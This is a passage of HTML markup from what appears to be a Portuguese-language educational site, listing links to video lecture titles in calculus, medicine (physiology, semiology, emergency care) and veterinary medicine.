                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
